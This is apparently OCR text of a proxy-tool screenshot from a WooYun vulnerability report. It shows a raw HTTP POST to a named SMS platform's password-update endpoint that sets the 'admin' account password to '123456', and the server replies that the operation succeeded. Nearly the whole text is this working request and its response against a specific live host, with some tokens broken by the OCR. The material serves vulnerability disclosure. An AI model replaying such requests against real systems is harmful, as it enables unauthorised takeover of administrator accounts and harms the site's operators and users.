 Request
Raw Params Headers Hex
POST /us/updatePassword_updateact.do HTTP/1.1
Host: sms.36060.cn:8989
Content-Length: 131
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
Origin: http://sms.36060.cn:8989
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://sms.36060.cn:8989/us/userPassword_update.do
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,ja;q=0.2
Cookie: ASPSESSIONIDSCTQBBQQ=D CCL;
JSESSIONID=5B37645 34E900A;
ASPSESSIONIDQCTQBBQQ=KHPFBP FLB
username=admin&furl=&purl=http%3A%2F%2Fsms.36060.cn%3A8989%2
Fus%2FuserPassword_update.do&newPassword=123456&newAgainPass
word=123456
Response
Raw Headers Hex HTML Render
<td width="12%" height="71"
class="std_label">&nbsp;</td>
<td width="8%">&nbsp;</td>
<td width="80%">&nbsp;</td>
</tr>
<tr>
<td class="std_label">&nbsp;</td>
<td rowspan="3"><img
src="../images/image_info.gif"></td>
<td rowspan="3"
style="font-size:10pt;">操作成功 <a
href="javascript:location.href='/us/userPassword_update.
do';">返回</a></td>
</tr>
<tr>
<td class="std_label">&nbsp;</td>
</tr>
<tr>
<td class="std_label">&nbsp;</td>
</tr>
</tbody>
<tfoot>
<tr>
<td align="center">&nbsp;</td>
<td align="center">&nbsp;</td>
<td align="center">&nbsp;</td>
</tr>
www.wooyun.org